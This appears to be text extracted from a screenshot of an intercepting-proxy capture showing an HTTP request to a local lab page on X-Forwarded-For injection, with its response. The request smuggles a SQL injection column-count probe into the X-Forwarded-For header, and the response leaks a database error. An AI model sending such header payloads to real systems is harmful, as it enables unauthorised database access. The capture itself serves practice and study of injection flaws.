 Request
Raw Params Headers Hex
GET /Injection/XFF/xff.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/Injection/XFF/
Cookie: Phpstorm-cfe29fb0=f1e178a3-5138-40ac-8aa2-ed2885eb1de3
Connection: keep-alive
X-Forwarded-For:127.0.0.1' and 1=2 order by 4#
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 14 Nov 2018 03:20:41 GMT
Server: Apache/2.4.33 (Win64) PHP/5.6.35
X-Powered-By: PHP/5.6.35
Content-Length: 44
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Error: Unknown column '4' in 'order clause'